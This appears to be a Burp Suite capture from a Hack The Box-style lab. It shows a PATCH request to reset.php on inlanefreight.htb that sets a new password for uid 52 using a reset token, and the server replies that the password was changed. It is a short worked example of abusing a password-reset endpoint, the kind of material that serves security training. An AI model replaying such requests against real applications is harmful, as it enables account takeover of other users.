 Request
Pretty Raw Hex
\n
1 PATCH /reset.php?uid=52&token=e51a85fa-17ac-11ec-8e51-e78234eb7b0c&password=fckswexd
HTTP/1.1
2 Host: inlanefreight.htb:34659
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://inlanefreight.htb:34659/settings.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: http://inlanefreight.htb:34659
11 Connection: keep-alive
12 Cookie: PHPSESSID=7f1astnrcjj5uio78aicu919t5; uid=52
13 Priority: u=4
14
15 uid=52&token=e51a85fa-17ac-11ec-8e51-e78234eb7b0c&password=fckswexd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 18:28:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed successfully